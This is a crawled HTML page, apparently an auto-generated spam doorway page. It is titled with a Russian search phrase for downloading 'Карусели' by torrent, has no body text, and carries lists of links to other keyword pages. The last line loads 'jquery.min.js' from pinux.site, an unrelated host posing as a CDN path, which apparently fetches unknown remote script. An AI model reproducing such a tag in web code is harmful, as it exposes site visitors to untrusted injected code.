

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-karuseli-skachat-torrent-v-horoshem-kachestve-hd.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карусели скачать торрент в хорошем качестве hd - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карусели скачать торрент в хорошем качестве hd</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-lukyanenko-sluga-skachat-fb2.html">Лукьяненко слуга скачать fb2</a></li>
                                <li><a href="r5ifod-raspisanie-poezda-ekaterinburg-piter.html">Расписание поезда екатеринбург питер</a></li>
                                <li><a href="r5ifod-shema-zala-v-oktyabrskom.html">Схема зала в октябрьском</a></li>
                                <li><a href="r5ifod-otchet-o-srednespisochnoy-chislennosti-2015-blank.html">Отчет о среднесписочной численности 2015 бланк</a></li>
                                <li><a href="r5ifod-kniga-kvest-onlayn.html">Книга квест онлайн</a></li>
                                <li><a href="r5ifod-skachat-chit-na-skorost-dlya-samp.html">Скачать чит на скорость для самп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kartinka-dollar-i-evro-skachat.html">Картинка доллар и евро скачать</a></li>
                                            <li><a href="r5ifod-allconnect.html">Allconnect</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-onlayn-raspisanie-kazanskiy-vokzal.html">Онлайн расписание казанский вокзал</a></li>
                                            <li><a href="r5ifod-legko-selfi-skachat.html">Легко селфи скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-knigi-lyubovnye-romany-istoricheskie-skachat.html">Книги любовные романы исторические скачать</a></li>
                                            <li><a href="r5ifod-gta-s-modami-skachat-torrent.html">Гта с модами скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-gruppu-dinamik-vse-pesni.html">Скачать группу динамик все песни</a></li>
                                            <li><a href="r5ifod-raspisanie-avtobusov-yablonovskiy-maykop.html">Расписание автобусов яблоновский майкоп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
